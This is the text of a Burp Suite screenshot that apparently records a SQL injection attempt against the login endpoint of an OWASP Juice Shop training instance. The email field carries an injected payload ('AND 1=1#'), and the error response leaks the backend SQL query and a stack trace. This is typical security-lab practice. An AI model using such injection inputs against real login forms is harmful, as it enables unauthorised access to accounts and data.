 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://owaspjuiceshopau.herokuapp.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: owaspjuiceshopau.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
eO1z6nKgWo5Z7B9lR4DAOKHmRf3KcZ3IP4Ub3fRJAbyk8vaV2pEYXj3mrNwL; io
=-qpn0BNp6K_n0tppAAAA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 52
10 Origin: https://owaspjuiceshopau.herokuapp.com
11 Referer: https://owaspjuiceshopau.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"ahmet@gmail.com' AND 1=1#",
"password":"1"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
11 Via: 1.1 vegur
12 Content-Length: 1206
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: unrecognized token: \"#\"",
17 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: unrecognized token: \"#\"\n    at Que
ry.formatError (/app/node_modules/sequelize/lib/dialects/sqlite/query.js:422
:16)\n    at Query._handleQueryResponse (/app/node_modules/sequelize/lib/dia
lects/sqlite/query.js:73:18)\n    at afterExecute (/app/node_modules/sequeli
ze/lib/dialects/sqlite/query.js:250:31)\n    at replacement (/app/node_modul
es/sqlite3/lib/trace.js:19:31)\n    at Statement.errBack (/app/node_modules/
sqlite3/lib/sqlite3.js:14:21)",
18 "name":"SequelizeDatabaseError",
19 "parent":{
20 "errno":1,
21 "code":"SQLITE_ERROR",
22 "sql":
"SELECT * FROM Users WHERE email = 'ahmet@gmail.com' AND 1=1#' AND passwor
d = 'c4ca4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL"
23 },
24 "original":{
25 "errno":1,
26 "code":"SQLITE_ERROR",
27 "sql":
"SELECT * FROM Users WHERE email = 'ahmet@gmail.com' AND 1=1#' AND passwor
d = 'c4ca4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL"
28 },
29 "sql":
"SELECT * FROM Users WHERE email = 'ahmet@gmail.com' AND 1=1#' AND password
= 'c4ca4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL"
30 }
31 }
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 5
Request Headers 15
Response Headers 11
Done 1,550 bytes | 217 millis